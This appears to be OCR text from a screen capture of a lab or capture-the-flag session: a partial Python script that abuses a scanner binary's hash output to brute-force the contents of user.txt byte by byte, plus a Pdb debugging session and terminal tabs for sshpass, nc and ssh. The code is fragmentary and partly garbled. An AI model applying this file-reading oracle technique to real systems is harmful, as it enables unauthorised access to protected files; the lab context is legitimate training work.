 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
"""Get the md5 hash of the first n bytes of fn using
the scanner exec """
proc = subprocess.run(f"/opt/scanner/scanner -c {fn} -s whatever -p -l {n}".split(),
stdout=subprocess.PIPE, stderr=subprocess.PIPE)
return proc.stdout.decode().strip().split()[-1]
def get_next_byte(output, target):
"""Brute force the next byte of a string until it
matches target. Return None if no match"""
for i in range(256):
if target == hash
output = b""
fn = sys.argv[1]
-- INSERT -- 19,26 46%
January
-> return 1
(Pdb) proc
CompletedProcess(args=['/opt/scanner/scanner', '-c', 'user.txt', '-s', 'whatever', '-p', '-l', '1'], returncode=0, stdout=b'[DEBUG] user
.txt has hash c4ca4238a0b923820dcc509a6f75849b\n', stderr=b'')
(Pdb) proc.stdout
b'[DEBUG] user.txt has hash c4ca4238a0b923820dcc509a6f75849b\n'
(Pdb) proc.stdout.decode()
'[DEBUG] user.txt has hash c4ca4238a0b923820dcc509a6f75849b\n'
(Pdb) proc.stdout.decode().strip()
'[DEBUG] user.txt has hash c4ca4238a0b923820dcc509a6f75849b'
(Pdb) proc.stdout.decode().strip().split()
['[DEBUG]', 'user.txt', 'has', 'hash', 'c4ca4238a0b923820dcc509a6f75849b']
(Pdb) proc.stdout.decode().strip().split()[-1]
'c4ca4238a0b923820dcc509a6f75849b'
(Pdb)
10.10.14.6 0:sshpass- 1:sshpass* 2:nc 3:ssh hacky
Terminal Intentions Admin Pan... Burp Suite Communit...